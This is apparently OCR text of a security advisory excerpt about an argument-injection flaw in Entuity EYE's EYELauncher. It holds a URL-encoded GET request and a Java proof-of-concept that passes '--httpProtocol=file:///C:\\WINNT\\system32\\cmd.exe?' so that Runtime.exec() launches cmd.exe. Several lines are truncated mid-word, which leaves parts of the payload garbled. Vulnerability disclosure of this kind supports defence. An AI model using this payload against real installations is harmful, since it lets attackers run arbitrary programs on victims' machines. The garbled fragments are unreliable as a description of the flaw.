
A simple GET request, as the following
http://
/EOS/cgi/EYELauncher?
%2d%2d%75%73%65%72%3d%61%61%61%3b%2d%2d%68%6f%73%74%3d%61%6
%50%72%6f%74%6f%63%6f%6c%3d%66%69%6c%65%3a%2f%2f%2f%43%3a%5
%79%73%74%65%6d%33%32%5c%5c%63
%6d%64%2e%65%78%65%3f
will cause the inclusion of user-supplied parameters in
com.entuity.eos.client.startup.EYELauncher.main(String args
In particular circumstances, the application may invoke the
executeEYECli
method, which can be used to exploit a vulnerable
String, String)
method execut
com.entuity.util.BrowserLauncher.openURL(String)
call.
Runtime.getRuntime().exec()
The execution of the vulnerable method is triggered by an exception while t
handles this specific exception by requesting a new JNLP file from the serve
To locally test the vulnerability, just use the following code:
import com.entuity.eos.client.startup.EYELauncher;
public class EOTS_poc1 {
public static void main(String[] args) {
String arguments[]={"--user=aaa","--host=aaa","--
s
httpProtocol=file:///C:\\WINNT\\system32\\cmd.exe?"};
EYELauncher.main(arguments);
}}